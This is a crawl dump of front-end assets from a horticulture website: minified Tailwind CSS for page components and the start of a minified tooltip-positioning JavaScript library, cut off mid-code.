*)):after{content:"`"}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.image__paragraph[data-astro-cid-6kov3kig] :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.image__paragraph[data-astro-cid-6kov3kig] :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.image__paragraph[data-astro-cid-6kov3kig] :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.image__paragraph[data-astro-cid-6kov3kig] :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.image__paragraph[data-astro-cid-6kov3kig]{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.image__paragraph[data-astro-cid-6kov3kig] :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.image__paragraph[data-astro-cid-6kov3kig] :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig]{max-width:none;margin-top:1rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial}}}.top-tip[data-astro-cid-s2wpjaaw]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-secondary-oatmeal-border,#e9ded1);background-color:var(--color-secondary-oatmeal,#f5f2ee);position:relative;overflow:hidden}.top-tip__icon[data-astro-cid-s2wpjaaw]{border-bottom-right-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple,#a53782);width:3rem;height:3rem;font-size:1.25rem;line-height:var(--tw-leading,1.75rem);color:var(--color-white,#fff);justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}.top-tip__icon--advice[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-darker-sage,#004e52)}.top-tip__icon--gyo[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-fuchsia,#e83458)}.top-tip__content[data-astro-cid-s2wpjaaw]{flex-direction:column;gap:.5rem;min-height:96px;padding:1.5rem 1.5rem 2rem 4rem;display:flex}@media (min-width:640px){.top-tip__content[data-astro-cid-s2wpjaaw]{padding-right:4rem}}.top-tip__title[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600)}.top-tip__description[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-light,300);line-height:1.5rem;font-weight:var(--font-weight-light,300);margin-bottom:0}.top-tip__button[data-astro-cid-s2wpjaaw]{padding-top:1.5rem}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-leading:initial;--tw-font-weight:initial}}}.video__wrapper[data-astro-cid-7qzxku2k]{aspect-ratio:16/9;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);width:100%;position:relative;overflow:hidden}.video__wrapper[data-astro-cid-7qzxku2k] .video__player{object-fit:cover;width:100%;height:100%}.video__play-overlay[data-astro-cid-7qzxku2k]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.video__play-overlay[data-astro-cid-7qzxku2k]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.video__placeholder-image[data-astro-cid-7qzxku2k]{object-fit:cover;width:100%;height:100%}.video__play-button[data-astro-cid-7qzxku2k]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.video__play-button[data-astro-cid-7qzxku2k]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.video__play-button[data-astro-cid-7qzxku2k] svg[data-astro-cid-7qzxku2k]{filter:drop-shadow(0 4px 8px #0000004d)}.video__title[data-astro-cid-7qzxku2k]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:2.25rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:2.25rem;font-weight:var(--font-weight-semibold,600);margin-bottom:.5rem}.video__description[data-astro-cid-7qzxku2k]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}.rt-image[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);width:100%;height:256px;margin-top:1.5rem;display:block;overflow:hidden}@media (min-width:640px){.rt-image[data-astro-cid-gnivddlm]{height:400px}}.rt-image__img[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-duration:initial;--tw-ease:initial}}}.glossary-mark[data-astro-cid-osxe7grn]{all:unset;cursor:help;border-radius:var(--radius-sm,.25rem);color:var(--color-primary-darker-sage);--tw-outline-style:none;background-color:#e7eeed;outline-style:none;align-items:center;padding-inline:.15em;display:inline-flex;position:relative}.glossary-mark[data-astro-cid-osxe7grn]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);border-radius:0}.glossary-mark[data-astro-cid-osxe7grn]{font:inherit;height:1em;line-height:1}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{visibility:hidden;z-index:10;background-color:var(--color-white,#fff);text-align:left;width:275px;max-width:325px;font-size:.875rem;line-height:var(--tw-leading,1.5rem);white-space:normal;color:#3b3630;opacity:0;--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:linear;border-radius:.25rem;align-items:center;padding:.5rem;transition-duration:.3s;transition-timing-function:linear;position:absolute}@media (min-width:640px){.glossary-mark__tooltip[data-astro-cid-osxe7grn]{width:325px}}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{border:1px solid #b5cbc8;left:-9999px}.glossary-mark__tooltip[data-astro-cid-osxe7grn][data-active=true]{visibility:visible;opacity:1;left:auto}.glossary-mark__image[data-astro-cid-osxe7grn]{aspect-ratio:3/2;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);border-radius:.25rem;margin-bottom:.5rem;position:relative;overflow:hidden}.glossary-mark__img[data-astro-cid-osxe7grn]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.glossary-mark__definition[data-astro-cid-osxe7grn]{display:block}.glossary-mark__arrow[data-astro-cid-osxe7grn]{z-index:-1;background-color:var(--color-white,#fff);border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;width:.5rem;height:.5rem;position:absolute}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Bg_gDOcv.css
body_size: 620
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.card[data-astro-cid-dohjnao5]{cursor:pointer;border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-gray-200,oklch(92.8% .006 264.531));background-color:var(--color-white,#fff);background-color:#f5f2ee;flex-direction:column;width:100%;display:flex;position:relative}.card__image[data-astro-cid-dohjnao5]{border-top-left-radius:var(--radius-lg,.5rem);border-top-right-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.card__content[data-astro-cid-dohjnao5]{padding-inline:1rem;flex-direction:column;flex-grow:1;gap:.625rem;padding-top:.5rem;padding-bottom:1.5rem;display:flex}.card__title[data-astro-cid-dohjnao5]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}.card__title-link[data-astro-cid-dohjnao5]{color:inherit;text-decoration-line:none}.card__title-link[data-astro-cid-dohjnao5]:after{content:"";z-index:1;position:absolute;inset:0}.card__title-link[data-astro-cid-dohjnao5]:focus{--tw-outline-style:none;outline-style:none}.card__title-link[data-astro-cid-dohjnao5]:focus-visible:after{border-radius:var(--radius-lg,.5rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}.card__description[data-astro-cid-dohjnao5]{-webkit-line-clamp:3;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-normal,400);font-weight:var(--font-weight-normal,400);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.card__cta[data-astro-cid-dohjnao5]{z-index:2;text-align:right;margin-top:auto;padding-top:1rem;position:relative}.card--recommended[data-astro-cid-dohjnao5]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}@media (hover:hover){.card--recommended[data-astro-cid-dohjnao5]:hover{border-color:var(--color-primary-green,#37aa46);background-color:var(--color-shade-green-60,#daefdb99)}}.card--recommended[data-astro-cid-dohjnao5] .card__title[data-astro-cid-dohjnao5]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.card--recommended[data-astro-cid-dohjnao5] .card__description[data-astro-cid-dohjnao5]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/glossary-tooltip.CljSDu-Q.js
body_size: 6241
content:
const K=Math.min,_=Math.max,tt=Math.round,L=t=>({x:t,y:t}),Vt={left:"right",right:"left",bottom:"top",top:"bottom"},Ft={start:"end",end:"start"};function lt(t,e,o){return _(t,K(e,o))}function Q(t,e){return typeof t=="function"?t(e):t}function B(t){return t.split("-")[0]}function U(t){return t.split("-")[1]}function St(t){return t==="x"?"y":"x"}function ut(t){return t==="y"?"height":"width"}const Mt=new Set(["top","bottom"]);function $(t){return Mt.has(B(t))?"y":"x"}function dt(t){return St($(t))}function Ht(t,e,o){o===void 0&&(o=!1);const n=U(t),i=dt(t),s=ut(i);let r=i==="x"?n===(o?"end":"start")?"right":"left":n==="start"?"bottom":"top";return e.reference[s]>e.floating[s]&&(r=et(r)),[r,et(r)]}function Bt(t){const e=et(t);return[at(t),e,at(e)]}function at(t){return t.replace(/start|end/g,e=>Ft[e])}const gt=["left","right"],pt=["right","left"],jt=["top","bottom"],_t=["bottom","top"];function It(t,e,o){switch(t){case"top":case"bottom":return o?e?pt:gt:e?gt:pt;case"left":case"right":return e?jt:_t;default:return[]}}function Xt(t,e,o,n){const i=U(t);let s=It(B(t),o==="start",n);return i&&(s=s.map(r=>r+"-"+i),e&&(s=s.concat(s.map(at)))),s}function et(t){return t.replace(/left|right|bottom|top/g,e=>Vt[e])}function Yt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Ot(t){return typeof t!="number"?Yt(t):{top:t,right:t,bottom:t,left:t}}function nt(t){const{x:e,y:o,width:n,height:i}=t;return{width:n,height:i,top:o,left:e,right:e+n,bottom:o+i,x:e,y:o}}function wt(t,e,o){let{reference:n,floating:i}=t;const s=$(e),r=dt(e),l=ut(r),a=B(e),c=s==="y",d=n.x+n.width/2-i.width/2,f=n.y+n.height/2-i.height/2,h=n[l]/2-i[l]/2;let u;switch(a){case"top":u={x:d,y:n.y-i.height};break;case"bottom":u={x:d,y:n.y+n.height};break;case"right":u={x:n.x+n.width,y:f};break;case"left":u={x:n.x-i.width,y:f};break;default:u={x:n.x,y:n.y}}switch(U(e)){case"start":u[r]-=h*(o&&c?-1:1);break;case"end":u[r]+=h*(o&&c?-1:1);break}return u}const qt=async(t,e,o)=>{const{placement:n="bottom",strategy:i="absolute",middleware:s=[],platform:r}=o,l=s.filter(Boolean),a=await(r.isRTL==null?void 0:r.isRTL(e));let c=await r.getElementRects({reference:t,floating:e,strategy:i}),{x:d,y:f}=wt(c,n,a),h=n,u={},m=0;for(let g=0;g<l.length;g++){const{name:p,fn:w}=l[g],{x,y,data:A,reset:b}=await w({x:d,y:f,initialPlacement:n,placement:h,strategy:i,middlewareData:u,rects:c,platform:r,elements:{reference:t,floating:e}});d=x??d,f=y??f,u={...u,[p]:{...u[p],...A}},b&&m<=50&&(m++,typeof b=="object"&&(b.placement&&(h=b.placement),b.rects&&(c=b.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:i}):b.rects),{x:d,y:f}=wt(c,h,a)),g=-1)}return{x:d,y:f,placement:h,strategy:i,middlewareData:u}};async function Ct(t,e){var o;e===void 0&&(e={});const{x:n,y:i,platform:s,rects:r,elements:l,strategy:a}=t,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:h=!1,padding:u=0}=Q(e,t),m=Ot(u),p=l[h?f==="floating"?"reference":"floating":f],w=nt(await s.getClippingRect({element:(o=await(s.isElement==null?void 0:s.isElement(p)))==null||o?p:p.contextElement||await(s.getDocumentElement==null?void 0:s.getDocumentElement(l.floating)),boundary:c,rootBoundary:d,strategy:a})),x=f==="floating"?{x:n,y:i,width:r.floating.width,height:r.floating.height}:r.reference,y=await(s.getOffsetParent==null?void 0:s.getOffsetParent(l.floating)),A=await(s.isElement==null?void 0:s.isElement(y))?await(s.getScale==null?void 0:s.getScale(y))||{x:1,y:1}:{x:1,y:1},b=nt(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:x,offsetParent:y,strategy:a}):x);return{top:(w.top-b.top+m.top)/A.y,bottom:(b.bottom-w.bottom+m.bottom)/A.y,left:(w.left-b.left+m.left)/A.x,right:(b.right-w.right+m.right)/A.x}}const Gt=t=>({name:"arrow",options:t,async fn(e){const{x:o,y:n,placement:i,rects:s,platform:r,elements:l,middlewareData:a}=e,{element:c,padding:d=0}=Q(t,e)||{};if(c==null)return{};const f=Ot(d),h={x:o,y:n},u=dt(i),m=ut(u),g=await r.getDimensions(c),p=u==="y",w=p?"top":"left",x=p?"bottom":"right",y=p?"clientHeight":"clientWidth",A=s.reference[m]+s.reference[u]-h[u]-s.floating[m],b=h[u]-s.reference[u],j=await(r.getOffsetParent==null?void 0:r.getOffsetParent(c));let V=j?j[y]:0;(!V||!await(r.isElement==null?void 0:r.isElement(j)))&&(V=l.floating[y]||s.floating[m]);const q=A/2-b/2,F=V/2-g[m]/2-1,P=K(f[w],F),G=K(f[x],F),M=P,z=V-g[m]-G,v=V/2-g[m]/2+q,H=lt(M,v,z),D=!a.arrow&&U(i)!=null&&v!==H&&s.reference[m]/2-(v<M?P:G)-g[m]/2<0,O=D?v<M?v-M:v-z:0;return{[u]:h[u]+O,data:{[u]:H,centerOffset:v-H-O,...D&&{alignmentOffset:O}},reset:D}}}),zt=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var o,n;const{placement:i,middlewareData:s,rects:r,initialPlacement:l,platform:a,elements:c}=e,{mainAxis:d=!0,crossAxis:f=!0,fallbackPlacements:h,fallbackStrategy:u="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:g=!0,...p}=Q(t,e);if((o=s.arrow)!=null&&o.alignmentOffset)return{};const w=B(i),x=$(l),y=B(l)===l,A=await(a.isRTL==null?void 